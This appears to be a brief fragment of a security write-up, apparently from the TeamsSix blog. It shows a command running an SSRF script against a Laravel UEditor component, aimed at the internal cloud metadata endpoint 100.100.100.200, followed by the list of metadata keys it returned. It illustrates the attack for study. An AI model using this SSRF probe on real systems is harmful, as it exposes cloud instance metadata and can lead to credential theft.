 python laravel_ueditor_ssrf.py http://100.100.100.200/latest/meta-data
dns-conf/
eipv4
hibernation/
hostname
image-id
instance-id
instance/
mac
network-type
network/
ntp-conf/
owner-account-id
private-ipv4
ram/
region-id
serial-number
source-address
sub-private-ipv4-list
vpc-cidr-block
vpc-id
vswitch-cidr-block
vswitch-id
zone-id
公众号：TeamsSix
teamssix.com